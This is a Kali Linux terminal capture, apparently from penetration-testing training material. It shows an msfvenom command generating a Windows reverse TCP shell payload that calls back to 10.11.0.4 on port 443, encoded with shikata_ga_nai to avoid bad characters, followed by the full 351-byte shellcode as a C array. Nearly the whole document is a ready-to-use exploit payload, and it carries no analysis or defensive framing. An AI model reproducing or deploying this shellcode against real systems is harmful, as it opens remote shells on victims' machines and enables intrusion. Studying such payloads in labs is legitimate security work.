 kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 -f c –e x
86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d"
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 22 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
unsigned char buf[] =
"\xbe\x55\xe5\xb6\x02\xda\xc9\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x52\x31\x72\x12\x03\x72\x12\x83\x97\xe1\x54\xf7\xeb\x02\x1a"
"\xf8\x13\xd3\x7b\x70\xf6\xe2\xbb\xe6\x73\x54\x0c\x6c\xd1\x59"
"\xe7\x20\xc1\xea\x85\xec\xe6\x5b\x23\xcb\xc9\x5c\x18\x2f\x48"
"\xdf\x63\x7c\xaa\xde\xab\x71\xab\x27\xd1\x78\xf9\xf0\x9d\x2f"
"\xed\x75\xeb\xf3\x86\xc6\xfd\x73\x7b\x9e\xfc\x52\x2a\x94\xa6"
"\x74\xcd\x79\xd3\x3c\xd5\x9e\xde\xf7\x6e\x54\x94\x09\xa6\xa4"
"\x55\xa5\x87\x08\xa4\xb7\xc0\xaf\x57\xc2\x38\xcc\xea\xd5\xff"
"\xae\x30\x53\x1b\x08\xb2\xc3\xc7\xa8\x17\x95\x8c\xa7\xdc\xd1"
"\xca\xab\xe3\x36\x61\xd7\x68\xb9\xa5\x51\x2a\x9e\x61\x39\xe8"
"\xbf\x30\xe7\x5f\xbf\x22\x48\x3f\x65\x29\x65\x54\x14\x70\xe2"
"\x99\x15\x8a\xf2\xb5\x2e\xf9\xc0\x1a\x85\x95\x68\xd2\x03\x62"
"\x8e\xc9\xf4\xfc\x71\xf2\x04\xd5\xb5\xa6\x54\x4d\x1f\xc7\x3e"
"\x8d\xa0\x12\x90\xdd\x0e\xcd\x51\x8d\xee\xbd\x39\xc7\xe0\xe2"
"\x5a\xe8\x2a\x8b\xf1\x13\xbd\xbe\x0e\x1b\x2f\xd7\x12\x1b\x4e"
"\x9c\x9a\xfd\x3a\xf2\xca\x56\xd3\x6b\x57\x2c\x42\x73\x4d\x49"
"\x44\xff\x62\xae\x0b\x08\x0e\xbc\xfc\xf8\x45\x9e\xab\x07\x70"
"\xb6\x30\x95\x1f\x46\x3e\x86\xb7\x11\x17\x78\xce\xf7\x85\x23"
"\x78\xe5\x57\xb5\x43\xad\x83\x06\x4d\x2c\x41\x32\x69\x3e\x9f"
"\xbb\x35\x6a\x4f\xea\xe3\xc4\x29\x44\x42\xbe\xe3\x3b\x0c\x56"
"\x75\x70\x8f\x20\x7a\x5d\x79\xcc\xcb\x08\x3c\xf3\xe4\xdc\xc8"
"\x8c\x18\x7d\x36\x47\x99\x8d\x7d\xc5\x88\x05\xd8\x9c\x88\x4b"
"\xdb\x4b\xce\x75\x58\x79\xaf\x81\x40\x08\xaa\xce\xc6\xe1\xc6"
"\x5f\xa3\x05\x74\x5f\xe6";